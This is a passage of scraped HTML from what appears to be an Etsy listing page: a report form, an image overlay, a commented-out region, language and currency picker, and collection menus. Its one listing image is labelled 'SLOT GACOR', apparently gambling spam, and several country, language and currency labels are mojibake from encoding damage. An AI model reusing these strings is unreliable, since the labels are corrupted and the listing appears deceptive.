            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf">
            <input type="hidden" name="target_id" value="1790774795">
            <input type="hidden" name="target_type" value="listing">
            <input type="hidden" name="send_report" value="true">
            <input type="hidden" name="ref" value="rlp-listing-grid-2">
            <input type="hidden" name="platform" value="web">
            <input type="hidden" name="search_query" value="">
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>

</button>
        <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6256816164">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="SLOT GACOR" data-delay-src="https://imgdate.com/Qs3l79y0.jpg" data-delay-srcset="https://imgdate.com/Qs3l79y0.jpg 1x, https://imgdate.com/Qs3l79y0.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://imgdate.com/Qs3l79y0.jpg">
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div><div data-toolkit-overlay="" data-wt-overlay="" aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post" action="" onsubmit="return false">

            

            <input type="hidden" name="region_code" value="">



                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Ãƒâ€¦land Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >CuraÃƒÂ§ao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >TÃƒÂ¼rkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" selected="selected">English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" >English (US)</option>
                                <option value="es" >EspaÃƒÂ±ol</option>
                                <option value="fr" >FranÃƒÂ§ais</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >Ã¦â€”Â¥Ã¦Å“Â¬Ã¨ÂªÅ¾</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >PortuguÃƒÂªs</option>
                                <option value="ru" >Ã Â Ã‘Æ’Ã‘Â Ã‘Â Ã ÂºÃ Â¸Ã Â¹</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >Ã¢â€šÂ¬ Euro (EUR)</option>
                                <option value="GBP" >Ã‚Â£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >Ã‚Â¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >Ã‚Â¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >KÃ„Â  Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >Ã¢â€šÂ¹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >Ã¢â€šÂª Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >Ã¢â€šÂ± Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >Ã¢â€šÂ« Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >Ã Â¸Â¿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >Ã¢â€šÂº Turkish Lira (TRY)</option>
                                <option value="PLN" >zÃ…â€š Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a type="button" data-wt-overlay-close="" class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close="">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
            <p class="wt-text-heading">Regions Etsy does business in:</p>

</div>



        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="">
        window.dataLayer = [
    {
